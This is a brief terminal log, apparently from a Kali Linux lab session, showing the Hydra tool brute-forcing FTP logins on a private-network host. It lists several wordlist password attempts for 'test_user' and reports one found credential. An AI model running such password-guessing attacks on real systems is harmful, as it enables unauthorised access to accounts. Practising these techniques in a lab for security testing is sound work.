 [ATTEMPT] target 192.168.1.102 - login "test_user" - pass "stretch" - 5209 of 1000014 [child 30] (0/14)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "stonecold" - 5210 of 1000014 [child 53] (0/14)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "soulmate" - 5211 of 1000014 [child 37] (0/14)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "sonny" - 5212 of 1000014 [child 48] (0/14)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "snuffy" - 5213 of 1000014 [child 58] (0/14)
[21][ftp] host: 192.168.1.102   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 14 final worker threads did not complete until end.
[ERROR] 14 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-08 07:31:43
┌──(kali㉿kali)-[~]
└─$